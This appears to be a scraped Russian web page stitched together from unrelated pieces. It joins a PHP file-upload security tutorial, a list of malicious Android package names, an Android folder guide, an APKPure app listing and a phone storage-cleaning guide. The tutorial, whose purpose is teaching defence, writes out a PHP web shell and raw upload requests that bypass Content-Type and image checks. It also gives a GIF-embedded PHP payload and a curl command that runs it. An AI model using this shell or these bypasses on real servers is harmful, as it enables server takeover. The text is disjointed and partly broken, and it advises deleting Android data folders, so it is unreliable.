Shortcut badger sample что это скачивает файлы

Обновлено: 02.07.2024

В данной статье демонстрируются основные уязвимости веб-приложений по загрузке файлов на сервер и способы их избежать. В статье приведены самые азы, в врят-ли она будет интересна профессионалам. Но тем неменее — это должен знать каждый PHP-разработчик.

Различные веб-приложения позволяют пользователям загружать файлы. Форумы позволяют пользователям загружать «аватары». Фотогалереи позволяют загружать фотографии. Социальные сети предоставляют возможности по загрузке изображений, видео, и т.д. Блоги позволяют загружать опять же аватарки и/или изображения.

Часто загрузка файлов без обеспечения надлежащего контроля безопасности приводит к образованию уязвимостей, которые, как показывает практика, стали настоящей проблемой в веб-приложениях на PHP.

Если Вы хотите их использовать, пожалуйста удостоверьтесь, что сервер, который Вы используете, не доступен из Интернета или любых других публичных сетей. Примеры демонстрируют различные уязвимости, выполнение которых на доступном извне сервере может привести к опасным последствиям.

Загрузка файлов, обычно состоит из двух независимых функций – принятие файлов от пользователя и показа файлов пользователю. Обе части могут быть источником уязвимостей. Давайте рассмотрим следующий код (upload1.php):

<?php

$uploaddir = 'uploads/' ; // Relative path under webroot

$uploadfile = $uploaddir . basename($_FILES[ 'userfile' ][ 'name' ]);

if (move_uploaded_file($_FILES[ 'userfile' ][ 'tmp_name' ], $uploadfile)) echo "File is valid, and was successfully uploaded.\n" ;

> else echo "File uploading failed.\n" ;

>

?>

* This source code was highlighted with Source Code Highlighter .

Обычно пользователи будут загружать файлы, используя подобную форму:

< form name ="upload" action ="upload1.php" method ="POST" ENCTYPE ="multipart/form-data" >

Select the file to upload: < input type ="file" name ="userfile" >

< input type ="submit" name ="upload" value ="upload" >

</ form >

* This source code was highlighted with Source Code Highlighter .

Злоумышленник данную форму использовать не будет. Он может написать небольшой Perl-скрипт (возможно на любом языке – прим. преводчика), который будет эмулировать действия пользователя по загрузке файлов, дабы изменить отправляемые данные на свое усмотрение.

В данном случае загрузка содержит большую дыру безопасности: upload1.php позволяет пользователям загружать произвольные файлы в корень сайта. Злоумышленник может загрузить PHP-файл, который позволяет выполнять произвольные команды оболочки на сервере с привилегией процесса веб-сервера. Такой скрипт называется PHP-Shell. Вот самый простой пример подобного скрипта:

Если этот скрипт находится на сервере, то можно выполнить любую команду через запрос:

server/shell.php?command=any_Unix_shell_command

Более продвинутые PHP-shell могут быть найдены в Интернете. Они могут загружать произвольные файлы, выполнять запросы SQL, и т.д.

Исходник Perl, показанный ниже, загружает PHP-Shell на сервер, используя upload1.php:

print $res->as_string();

* This source code was highlighted with Source Code Highlighter .

И вот что случится при выполнении этого скрипта:

POST /upload1.php HTTP/1.1

TE: deflate,gzip;q=0.3

Connection: TE, close

Host: localhost

User-Agent: libwww-perl/5.803

Content-Length: 156

Content-Type: multipart/form-data; boundary=xYzZY

--xYzZY

Content-Disposition: form-data; name="userfile"; filename="shell.php"

Content-Type: text/plain

<?php

system($_GET['command']);

?>

--xYzZY—

После того, как мы загрузили shell-скрипт, можно спокойно выполнить команду:

$ curl localhost/uploads/shell.php?command=id

uid=81(apache) gid=81(apache) groups=81(apache)

Приведенный выше пример редко когда имеет место. В большинстве случаев программисты используют простые проверки, чтобы пользователи загружали файлы строго определенного типа. Например, используя заголовок Content-Type:

Пример 2 (upload2.php):

<?php

if ($_FILES[ 'userfile' ][ 'type' ] != "image/gif" ) echo "Sorry, we only allow uploading GIF images" ;

exit;

>

$uploaddir = 'uploads/' ;

$uploadfile = $uploaddir . basename($_FILES[ 'userfile' ][ 'name' ]);

if (move_uploaded_file($_FILES[ 'userfile' ][ 'tmp_name' ], $uploadfile)) echo "File is valid, and was successfully uploaded.\n" ;

> else echo "File uploading failed.\n" ;

>

?>

* This source code was highlighted with Source Code Highlighter .

В этом случае, если злоумышленник только попытается загрузить shell.php, наш код будет проверять MIME-тип загружаемого файла в запросе и отсеивать ненужное.

POST /upload2.php HTTP/1.1

TE: deflate,gzip;q=0.3

Connection: TE, close

Host: localhost

User-Agent: libwww-perl/5.803

Content-Type: multipart/form-data; boundary=xYzZY

Content-Length: 156

--xYzZY

Content-Disposition: form-data; name="userfile"; filename="shell.php"

Content-Type: text/plain

<?php

system($_GET['command']);

?>

--xYzZY--

Пока неплохо. К сожалению, есть способ обойти эту защиту, потому что проверяемый MIME-тип приходит вместе с запросом. В запросе выше он установлен как «text/plain» (его устанавливает браузер – прим. переводчика). Ничего не мешает злоумышленнику установить его в «image/gif», поскольку с помощью эмуляции клиента он полностью управляет запросом, который посылает (upload2.pl):

* This source code was highlighted with Source Code Highlighter .

И вот что получится.

POST /upload2.php HTTP/1.1

TE: deflate,gzip;q=0.3

Connection: TE, close

Host: localhost

User-Agent: libwww-perl/5.803

Content-Type: multipart/form-data; boundary=xYzZY

Content-Length: 155

--xYzZY

Content-Disposition: form-data; name="userfile"; filename="shell.php"

Content-Type: image/gif

<?php

system($_GET['command']);

?>

--xYzZY—

В итоге, наш upload2.pl подделывает заголовок Content-Type, заставляя сервер принять файл.

Вместо того, чтобы доверять заголовку Content-Type, разработчик PHP мог бы проверять фактическое содержание загруженного файла, чтобы удостовериться, что это действительно изображение. Функция PHP getimagesize() часто используется для этого. Она берет имя файла как аргумент и возвращает массив размеров и типа изображения. Рассмотрим пример upload3.php ниже.

<?php

$imageinfo = getimagesize($_FILES[ 'userfile' ][ 'tmp_name' ]);

if ($imageinfo[ 'mime' ] != 'image/gif' && $imageinfo[ 'mime' ] != 'image/jpeg' ) echo "Sorry, we only accept GIF and JPEG images\n" ;

exit;

>

$uploaddir = 'uploads/' ;

$uploadfile = $uploaddir . basename($_FILES[ 'userfile' ][ 'name' ]);

if (move_uploaded_file($_FILES[ 'userfile' ][ 'tmp_name' ], $uploadfile)) echo "File is valid, and was successfully uploaded.\n" ;

> else echo "File uploading failed.\n" ;

>

?>

* This source code was highlighted with Source Code Highlighter .

Теперь, если нападавший попытается загрузить shell.php, даже если он установит заголовок Content-Type в «image/gif», то upload3.php все равно выдаст ошибку.

POST /upload3.php HTTP/1.1

TE: deflate,gzip;q=0.3

Connection: TE, close

Host: localhost

User-Agent: libwww-perl/5.803

Content-Type: multipart/form-data; boundary=xYzZY

Content-Length: 155

--xYzZY

Content-Disposition: form-data; name="userfile"; filename="shell.php"

Content-Type: image/gif

<?php

system($_GET['command']);

?>

--xYzZY—

Можно подумать, что теперь мы можем пребывать в уверенности, что будут загружаться только файлы GIF или JPEG. К сожалению, это не так. Файл может быть действительно в формате GIF или JPEG, и в то же время PHP-скриптом. Большинство форматов изображения позволяет внести в изображение текстовые метаданные. Возможно создать совершенно корректное изображение, которое содержит некоторый код PHP в этих метаданных. Когда getimagesize() смотрит на файл, он воспримет это как корректный GIF или JPEG. Когда транслятор PHP смотрит на файл, он видит выполнимый код PHP в некотором двоичном «мусоре», который будет игнорирован. Типовой файл, названный crocus.jpg содержится в примере (см. начало статьи). Подобное изображение может быть создано в любом графическом редакторе.

Итак, создадим perl-скрипт для загрузки нашей картинки:

* This source code was highlighted with Source Code Highlighter .

Этот код берет файл crocus.jpg и загружает это с названием crocus.php. Выполнение приведет к следующему:

POST /upload3.php HTTP/1.1

TE: deflate,gzip;q=0.3

Connection: TE, close

Host: localhost

User-Agent: libwww-perl/5.803

Content-Type: multipart/form-data; boundary=xYzZY

Content-Length: 14835

--xYzZY

Content-Disposition: form-data; name="userfile"; filename="crocus.php"

Content-Type: image/gif

GIF89a(. some binary data. )<?php phpinfo(); ?>(. skipping the rest of binary data . )

--xYzZY—

Теперь нападавший может выполнить uploads/crocus.php и получить следущее:

Как видно, транслятор PHP игнорирует двоичные данные в начале изображения и выполняет последовательность "<? phpinfo() ?>" в комментарии GIF.

Читатель этой статьи мог бы задаться вопросом, почему мы просто не проверяем расширение загруженного файла? Если мы не позволим загружать файлы *.php, то сервер никогда не сможет выполнить этот файл как скрипт. Давайте рассмотрим и этот подход.

Мы можем сделать черный список расширений файла и проверить имя загружаемого файла, игнорируя загрузку файла с выполняемыми расширениями (upload4.php):

<?php

$blacklist = array( ".php" , ".phtml" , ".php3" , ".php4" );

foreach ($blacklist as $item) if (preg_match( "/$item\$/i" , $_FILES[ 'userfile' ][ 'name' ])) echo "We do not allow uploading PHP files\n" ;

exit;

>

>

$uploaddir = 'uploads/' ;

$uploadfile = $uploaddir . basename($_FILES[ 'userfile' ][ 'name' ]);

if (move_uploaded_file($_FILES[ 'userfile' ][ 'tmp_name' ], $uploadfile)) echo "File is valid, and was successfully uploaded.\n" ;

> else echo "File uploading failed.\n" ;

>

?>

* This source code was highlighted with Source Code Highlighter .

Выражение preg_match ("/$item\$/i", $_FILES['userfile']['name']) соответствует имени файла, определенному пользователем в массиве черного списка. Модификатор «i» говорит, что наше выражение регистронезависимое. Если расширение файла соответствует одному из пунктов в черном списке, файл загружен не будет.

Если мы пытаемся загрузить файл c расширением .php, это приведет к ошибке:

POST /upload4.php HTTP/1.1

TE: deflate,gzip;q=0.3

Connection: TE, close

Host: localhost

User-Agent: libwww-perl/5.803

Content-Type: multipart/form-data; boundary=xYzZY

Content-Length: 14835

--xYzZY

Content-Disposition: form-data; name="userfile"; filename="crocus.php"

Content-Type: image/gif

GIF89(. skipping binary data. )

--xYzZY—

Если мы загружаем файл с расширением .jpg, то оно будет загружено:

POST /upload4.php HTTP/1.1

TE: deflate,gzip;q=0.3

Connection: TE, close

Host: localhost

User-Agent: libwww-perl/5.803

Content-Type: multipart/form-data; boundary=xYzZY

Content-Length: 14835

--xYzZY

Content-Disposition: form-data; name="userfile"; filename="crocus.jpg"

Content-Type: image/gif

GIF89(. skipping binary data. )

--xYzZY--

Теперь, если мы запросим загруженный файл, то он не будет выполнен сервером:

Комментарии переводчика:

В случае загрузки картинок самым лучшим способом являются не указанные действия, а сохранение файла с расширением, которое получается в результате выполнения функции getimagesize(). В большинстве случаев именно так и происходит. Стоит добавить, что желательно сделать приведение файла к конкретному формату, например jpeg. При приведении метаданные картинки (насколько мне известно) потеряются, обеспечив практически гарантируемую безопастность.

Наличие в загрузке файлов с расширением типа .php нужно проверять вообще в начале работы сайта, и если они есть сразу же их отбрасывать.

Кто бы что ни говорил, но Google Play – это помойка. Не даром её признали самым популярным источником вредоносного софта для Android. Просто пользователи в большинстве своём доверяют официальном магазину приложений Google и скачивают оттуда любое ПО без разбору. А какой ещё у них есть выбор? Ведь их всегда учили, что скачивать APK из интернета куда опаснее. В общем, это действительно так. Но остерегаться опасных приложений в Google Play нужно всегда. По крайней мере, постфактум.

Есть как минимум 8 приложений, которые нужно удалить

Google добавила в Google Play функцию разгона загрузки приложений

Вредоносные приложения для Android

Нашли вирус? Удалите его

В основном это приложения, которые потенциально высоко востребованы пользователями. Среди них есть скины для клавиатуры, фоторедакторы, приложения для создания рингтонов и др.:

- com.studio.keypaper2021

- com.pip.editor.camera

- org.my.famorites.up.keypaper

- com.super.color.hairdryer

- com.celab3.app.photo.editor

- com.hit.camera.pip

- com.daynight.keyboard.wallpaper

- com.super.star.ringtones

Это названия пакетов приложений, то есть что-то вроде их идентификаторов. Поскольку всё это вредоносные приложения, их создатели знают, что их будут искать и бороться с ними. Поэтому они вполне могут быть готовы к тому, чтобы менять пользовательские названия приложений, которые видим мы с вами. Но это мы не можем этого отследить. Поэтому куда надёжнее с этой точки зрения отслеживать именно идентификаторы и удалять вредоносный софт по ним.



Как найти вирус на Android

Но ведь, скажете вы, на смартфоны софт устанавливается с пользовательскими названиями. Да, это так. Поэтому вам понадобится небольшая утилита, которая позволит вам эффективно выявить весь шлаковый софт, который вы себе установили, определив название их пакетов.

- Скачайте приложение для чтения пакетов Package Name Viewer;

- Запустите его и дайте те привилегии, которые запросит приложение;

В красном квадрате приведен пример названия пакета

- Поочерёдно вбивайте в поиск названия пакетов, приведённые выше;

- При обнаружении приложений с такими именами, нажимайте на них и удаляйте.

Package Name Viewer удобен тем, что позволяет не просто найти нужное приложение по названию его пакета, но и при необходимости перейти в настройки для его удаления. Для этого достаточно просто нажать на иконку приложения, как вы попадёте в соответствующий раздел системы, где сможете остановить, отключить, удалить накопленные данные, отозвать привилегии или просто стереть нежелательную программу.

Как отменить подписку на Андроиде



Лучше всего приложение именно удалить. Это наиболее действенный способ защитить себя от его активности. Однако не исключено, что оно могло подписать вас на платные абонементы, поэтому для начала проверьте свою карту на предмет неизвестных списаний, а потом просмотрите список действующих подписок в Google Play:

- Запустите Google Play и нажмите на иконку своего профиля;

- В открывшемся окне выберите раздел «Платежи и подписки»;

- Здесь выберите «Подписки» и проверьте, нет ли среди них неизвестных;

- Если есть, просто нажмите напротив неё на кнопку «Отменить».

Свободное общение и обсуждение материалов

Можно ли танцевать под рэп? Достаточно послушать новый альбом Sfera Ebbasta

Игры для Android с каждым месяцем становятся все более красивыми и в целом хорошими. Именно благодаря этому в Google Play всегда есть, во что поиграть. Вне зависимости от того, какие жанры вы предпочитаете, вы всегда найдете что-то для себя. Некоторые месяцы бывают более результативными с точки зрения новых игр, а некоторые - менее. Но давайте посмотрим, что нам предложила индустрия в мае этого года. Подводя итоги, выберем те игры, которые понравятся многим не только из-за того, как качественно они сделаны, но и из-за их оригинального сюжета. Хотя, конечно, не все из них окажутся такими уникальными, ведь чтобы найти один грамм золота, надо перебрать тонны породы.

Вы знаете, что такое двухфакторная аутентификация? Скорее всего, да. Особенно, если пользуетесь сервисами Google. Компания очень активно продвигает дополнительный уровень защиты учётных записей, пытаясь исключить таким образом их кражу. Главное её достижение – это реализация удобного способа верификации пользователя. Для авторизации можно ввести не только код из SMS, но и воспользоваться другими способами. Например, получить пуш-уведомление и подтвердить вход нажатием на кнопку «Да». Но, по мнению Google, этого явно недостаточно для удобства пользователей.

“пользователи в большинстве своём доверяют официальном магазину приложений Google и скачивают оттуда любое ПО без разбору”, зачем судить по себе? Никто так не делает и вообще откуда этот дикий список того, что надо удалить?

Файловые менеджеры на Android могут быть удобным инструментом для организации хранения данных в вашем смартфоне, но сама структура Android (или ее кажущееся отсутствие) c непривычки может показаться несколько запутанной. Данные приложений, картинки, музыка – и доступ к этому всему из одной корневой папки – это несколько иной подход к иерархической структуре, чем то, к чему привыкли пользователи ПК и Mac, и подход этот дает пользователям намного больше возможностей, чем iOS.

В Android вы не сможете получить доступ к глубоко спрятанным системным файлам через обычный файловый менеджер или с помощью подключения к ПК. Но это не значит, что вы можете удалить по своей прихоти любой файл, какой захотите. Давайте посмотрим, как организованы типичные папки в памяти устройства, для чего они нужны и что из этого вы можете удалить, а что нет.

Иерархия памяти устройства на Android

Поскольку Android – это операционная система на базе Linux, в вашем телефоне файловая система также организована по принципу Linux. В этой системе на каждом устройстве есть шесть основных разделов: boot, system, recovery, data, cache и misc. Карты памяти microSD также имеют собственную иерархию памяти. Устройства, несущие на борту Android 7.0 Nougat, получили возможность непрерывного обновления за счет того, что в пару к системному разделу создается второй и один из них в фоне обновляется, а при перезагрузке происходит переключение, позволяющее обновленной системе заработать.

Вот краткое описание того, что содержится в каждой папке.

Без root–прав пользователи Android могут иметь доступ только к разделу с данными, который открывается вам, когда вы подключаете устройство к своему ПК или используете файловый браузер. Если память вашего телефона может быть расширена при помощи карты, память карты также включается в этот раздел с данными, доступными через ПК или просмотрщик файлов.

Обычно у вас есть доступ только данным приложений, которые хранятся в разделе пользовательских данных. Для доступа к остальной памяти вам потребуются root-права

Приложения и папки в разделе данных

Итак, бегло окинув взглядом основные папки, мы отметили, что у нас нет доступа к загрузочным файлам, файлам восстановления и или системным файлам Android, когда мы просто просматриваем файлы при помощи браузера. Из чего следует утешительный вывод: нельзя просто так взять и вызвать своими действиями крах системы. Совсем другая ситуация возникает, когда у вас есть root-права. Так или иначе, с тем, что хранится в данном разделе, надо быть поаккуратнее: определенные приложения могут задействовать данные, которые здесь сохранены, и перемещение или удаление их может повлечь за собой нестабильную работу системы.

Теперь давайте посмотрим, что находится в разделе данных на вашем устройстве. Для того, чтобы это было возможно, в телефонах с Android версий Marshmallow или Nougat есть свой файловый менеджер, который дает доступ ко всему разделу. Эту опцию можно найти в меню Настройки- Память-Накопитель-Другое. Ряд аппаратов на более старых версиях Android могут иметь, а могут не иметь собственный файловый менеджер, зависит от производителя.

В качестве альтернативы есть множество сторонних приложений, доступных в Play Store, которые выполняют ту же самую роль, например, FX File Explorer или Total Commander.

Можно также управлять вашими файлами с вашего ПК при помощи подключения по USB. Стоит только удостовериться, что ваш телефон находится в режиме MTP (Передача файлов), чтобы вы могли видеть все свои файлы.

Получить доступ к памяти вашего устройства можно при помощи ПК или напрямую через файловый браузер

Если у вас есть ощущение, что память устройства выглядит переполненной и папок слишком много, приглядитесь к ним. Вы увидите многочисленные папки, связанные с приложениями, возможно, даже остатки от тех приложений, что вы уже удалили. Как правило, лучше не трогать никакие папки приложений, но если вы помните, что приложение было удалено, а папка от него осталась, ее удаление вреда не причинит. Скорее всего, она пустая или в ней остались какие-то бесполезные лог-файлы.

Даже если вы не устанавливали большого количества приложений, по умолчанию этот раздел с пользовательскими данными может содержать ряд папок – в них хранятся ваши контакты, музыка, картинки и все остальное. Вот самые основные папки, не связанные со сторонними приложениями, которые вы можете найти.

- Android – это место, куда по умолчанию сохраняются кэш приложений и данные. Эту папку не рекомендуется удалять, если вы не хотите потерять данные приложений. Удаление этой папки может привести к некорректной работе некоторых из них.

- Alarms, Ringtones, Notifications – как видно из названий, в этих папках хранятся аудиофайлы для будильников, рингтонов и уведомлений, которые могут быть использованы как дефолтными, так и сторонними приложениями.

- Cardboard – здесь хранятся данные для ряда приложений VR, а если таковых нет, она остается пустой.

- DCIM – здесь лежат фотографии, которые вы делали при помощи своего основного приложения камеры. Также вы можете увидеть такую папку и на карте microSD, если вы сохраняете фотографии и на нее.

- Downloads – здесь находится все, что скачано вами в веб-браузере, например, в Chrome или Firefox.

- Pictures, Music, Movies, Video – Это папки, которые по умолчанию используются вашими медиаприложениями. Некоторые приложения позволяют вам назначать другие папки, но большая часть медиаплееров по умолчанию будет использовать эти директории. Скриншоты чаще всего сохраняются в папке с картинками.

- Podcasts – Эта папка используется рядом приложений, чтобы отделять подкасты от остальных музыкальных файлов. Если вы не пользуетесь приложениями для прослушивания подкастов, она будет пустой.

Итак, какие папки мне можно (или нужно) удалять?

Не уверен – не удаляй. Это справедливо для всех папок приложений, и трогать их не стоит, за исключением тех случаев, когда вы точно знаете, что хотите сделать. Добавлять и удалять файлы из любых папок с медиа абсолютно безопасно, но постарайтесь в порыве наведения порядка не снести саму папку. Если вы видите, что папка пуста, например, ничего нет в папке Alarms, вы, можете подумать, что она и сама не нужна. Но, с другой стороны, папка не занимает много места. И возможно, она потребуется какому-либо приложению впоследствии, поэтому так ли вам необходимо ее удалять?

Со временем встроенная память вашего устройства будет содержать гораздо больше папок, чем было перечислено выше. Вы будете устанавливать и удалять все большее число приложений. Поэтому наводить порядок в своем устройстве никогда не повредит, ну, разве что вы вообще редко перемещаете файлы в своем телефоне, скачиваете и удаляете их. И еще, удаление пустой папки не освободит вам дополнительного места в памяти. Так что, если требуется выиграть место, лучше посмотрите, какие вы можете удалить ненужные приложения/фильмы, которые не станете пересматривать и т.п.

Теперь, когда вы получили более полную картину того, что это за папки хранятся в памяти вашего устройства, вам будет проще управлять своими файлами, не боясь «сделать что-нибудь не то».

ShortcutBadger - Check Tool is for checking and reporting to make the library better.

ShortcutBadger - Check Tool Tags

By adding tag words that describe for Games&Apps, you're helping to make these Games and Apps be more discoverable by other APKPure users.

Additional Information

Категория:

Последняя версия:

20170908003531

Дата публикации:

Uploaded by:

Требования:

Жаловаться:

ShortcutBadger - Check Tool

ShortcutBadger - Check Tool 20170908003531 (6)Обновлено: 2017-10-07

Uploaded by: Revina

Требуется Android: Android 4.4+ (Kitkat, API 19)

Подпись: 791d632fcc8e215e21d65defd62371b08ba6e9a3

Screen DPI: 160-640dpi

Файл SHA1-хэша: 9dde55f4e7b7e8c15d78df056427654024c75bea

Размер файла: 3.0 MB

ShortcutBadger - Check Tool

ShortcutBadger - Check Tool 20170825191144 (5)Uploaded by: Ì Âm Ràj Chàûhàñ

Требуется Android: Android 4.0.3+ (Ice Cream Sandwich MR1, API 15)

Подпись: 791d632fcc8e215e21d65defd62371b08ba6e9a3

Screen DPI: 160-640dpi

Файл SHA1-хэша: cc29a02510ac5e20eeea3258c1373a492c61b15d

Размер файла: 3.1 MB

ShortcutBadger - Check Tool

ShortcutBadger - Check Tool 20170204143830 (4)Обновлено: 2017-03-01

Uploaded by: Edson Carvalho

Требуется Android: Android 4.0.3+ (Ice Cream Sandwich MR1, API 15)

Подпись: 791d632fcc8e215e21d65defd62371b08ba6e9a3

Screen DPI: 160-640dpi

Файл SHA1-хэша: e21fa344aef3df2de3d9095a72e907cd51ce3dd0

Размер файла: 2.9 MB

Что нового:

ShortcutBadger - Check Tool

ShortcutBadger - Check Tool 20161108110707 (2)Обновлено: 2016-11-11

Uploaded by: Ì Âm Ràj Chàûhàñ

Требуется Android: Android 4.0.3+ (Ice Cream Sandwich MR1, API 15)

Подпись: 791d632fcc8e215e21d65defd62371b08ba6e9a3

Screen DPI: 160-640dpi

Файл SHA1-хэша: 636ece86d946f750a32b205e37f8ae1628162bdf

Существует несколько способов очистить систему Android от мусора и освободить таким образом память устройства. Это могут быть как встроенные сервисы, так и некоторые сторонние приложения для очистки. Но что делать, если ни один способ вам не помог и телефон все равно сигнализирует о нехватке памяти? В этом случае можно прибегнуть к ручной очистке и освободить таким образом до 20 Гб памяти смартфона.

Удаление папки Telegram

В 2021 году этот кроссплатформенный мессенджер по праву стал самым популярным приложением в мире, обогнав по числу скачиваний даже такого гиганта как Tik-Tok.

Но у Telegram есть одна небольшая проблема – вся просмотренная вами информация сохраняется во внутренней памяти телефона, тем самым засоряя систему.

Если вы являетесь активным пользователем Telegram, рекомендуем периодически очищать содержимое папки с приложением. Для этого достаточно перейти в любой файловый менеджер и полностью удалить папку Telegram. Не стоит переживать, с приложением после удаления ничего не случится. Система при следующем входе автоматически создаст папку Telegram заново.

Примечание: Если ваш файловый менеджер удаляет данные в корзину, то не забудьте затем очистить ее содержимое.Многим пользователям, которые делают такую процедуру впервые после установки Telegram, удается очистить таким образом от 1 до 10 Гб памяти. Проверьте и убедитесь сами.

Удаление папки.Thumbnails

Следующий способ – удаление папки, которая содержится в корневом разделе DCIM (или Pictures) системы Android и содержит в себе все мини копии картинок и фотографий, которые встречаются вам при серфинге в интернете и в приложениях. Этот раздел также может занимать очень большой объем данных, если ранее вы еще не проводили подобную очистку.

Папка.Thumbnails довольно хитрая и скрыта от глаз пользователя в каталогах системы. Чтобы ее найти и удалить, необходимо сначала включить отображение скрытых папок в настройках файлового менеджера.

В некоторых случаях системный файловый менеджер также не дает увидеть эту папку. В этом случае можно попробовать установить стороннее приложение, например ES-проводник, а затем перейти в каталог DCIM (Pictures), включить отображение скрытых папок и удалить папку.Thumbnails.

Если вы больше не хотите, чтобы миниатюры засоряли вам память устройства, можно немного перехитрить систему, создав в папке DCIM новый файл с другим расширением, но с тем же названием.Thumbnails.

Система Android устроена таким образом, что никогда не позволит создать два файла с одинаковым названием, поэтому папка.Thumbnails больше не сможет там появиться. Сделать это также можно с помощью ES-проводника.

Нажимаем на три точки в верхнем правом углу приложения → «+Создать» → Файл. Называем файл.Thumbnails (обязательно ставим точку вначале).

Готово! Теперь наш созданный файл не позволит системе Android создать папку.Thumbnails, а значит система больше не будет засоряться лишними миниатюрами.

Удаление папки Data

Еще одна папка, занимающая большое количество памяти в телефоне – папка Data, которая находится внутри каталога Android. Эта папка содержит кэш, а также некоторые настройки и служебную информацию о приложениях. Но каких-либо серьезных системных данных, влияющих на работу системы в целом, она не содержит. Поэтому ее также можно удалить, освободив до 10 Гб памяти.

Удалять ее нужно только в обход корзины, так как сама корзина является вложенной в папку Data, о чем система предупреждает при попытке удалить ее стандартным путем. Поэтому нам потребуется снова воспользоваться сторонним файловым менеджером, который позволит удалить папку Data напрямую, без промежуточных инстанций.

Открываем ES проводник и переходим во внутренний каталог системы. Затем переходим в папку Android→Выделяем папку Data→ Нажимаем Удалить. Убираем галочку с пункта «Перенести в корзину» и нажимаем ОК. Нам удалось очистить таким образом почти 3 Гб внутренней памяти.

Заключение

В далеком 1981 году на пути становления IBM, Билл Гейтс произнес, ставшую сегодня забавным мемом, фразу: «В будущем 640 Кб будет достаточно для каждого». Из-за особенностей первых процессоров, никто не мог и представить, что когда-нибудь в компьютерах, а тем более в мобильных устройствах удастся разместить большее количество памяти, а главное, что кому-то может понадобиться такой объем информации.

Несмотря на то, что сегодня любой смартфон обладает памятью в десятки тысяч раз, превышающий этот объем, нехватка памяти до сих пор остается актуальной проблемой, особенно для бюджетных моделей смартфонов. Мы надеемся, что с помощью нашей инструкции вам удастся очистить ваше устройство и наконец решить данную проблему.

Читайте также: